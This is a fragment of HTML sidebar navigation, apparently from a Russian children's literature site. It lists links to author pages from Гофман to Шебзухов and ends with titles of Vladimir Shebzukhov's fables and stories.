                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/" style="color:#993333">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7652-a-bogi-kak-vsegda-pravy.html">А боги, как всегда -- правы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8012-advokatskaya-istoriya.html">Адвокатская история</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7779-akseleraciya.html">Акселерация</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7960-almaz.html">Алмаз</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7653-afrodita.html">Афродита</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7725-ballada-o-kocherge.html">Баллада о кочерге</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7584-basnya-pritcha.html">Басня-притча</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7973-basnya-pritcha-o-pervom-vstrechnom.html">Басня-притча о первом встречном</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7927-begemot-v-pomidorax.html">Бегемот в помидорах</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7650-belaya-vorona.html">Белая ворона</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7431-beregi-chest-s-molodu.html">Береги честь с молоду</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7432-blizkaya-bol.html">Близкая боль</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8292-bliznyashki.html">Близняшки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7419-bozhya-volya.html">Божья воля</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7761-v-teatre.html">В театре</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7633-verblyud-i-cherepaxa.html">Верблюд и черепаха</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7425-vest-dlya-sokrata.html">Весть для Сократа</a>
                  </div>
